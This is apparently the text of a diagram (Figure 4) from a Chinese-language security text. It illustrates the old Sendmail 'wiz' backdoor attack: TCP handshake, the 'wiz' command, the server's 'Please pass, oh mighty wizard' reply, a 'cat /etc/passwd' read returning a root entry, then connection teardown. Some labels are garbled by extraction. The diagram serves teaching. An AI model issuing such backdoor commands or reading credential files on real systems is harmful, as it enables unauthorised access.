 Sendmail Wiz 攻击
客户端
3 方握手
Syn
Syn+Ack
Ack
Wiz 利用
(命令模式)
220 host Sendmail 5.65 ready
wiz
Please pass, oh mighty wizard
下载/
等/密码
（根协议）
cat/etc/passwd
root:x:0:0:root:/root:/bin/sh....
4 路断开
Fin, Fin+Ack
服务器
图 4